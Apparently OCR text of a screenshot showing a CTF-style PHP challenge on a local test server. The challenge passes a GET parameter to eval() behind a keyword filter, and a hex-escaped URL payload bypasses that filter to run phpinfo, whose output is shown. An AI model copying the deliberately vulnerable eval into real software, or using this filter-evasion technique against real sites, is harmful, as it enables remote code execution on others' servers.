 360导航_一个
二的三次幂_36
phpinfo()
页面载入出错
(8条消息) 浅谈
python - Hexo
八进制,十六进
(8条消息) CTF
新标签页
127.0.0.12/?cmd="\x70\x68\x70\x69\x6e\x66\x6f"();
IP
百度
百度
百度
百度
火狐官方站点
百度
火狐官方站点
新手上路
图像“http://fa3ce8b7...
常用网址
火狐官方站点
京东商城
其他书签
移动设备上的书签
<?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}
else echo("welcome");
7.0.9pass
PHP Version 7.0.9
php
System
Windows NT LAPTOP-7EDOENTM 10.0 build 18363 (Windows 10) AMD64
Build Date
Jul 20 2016 10:41:23
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"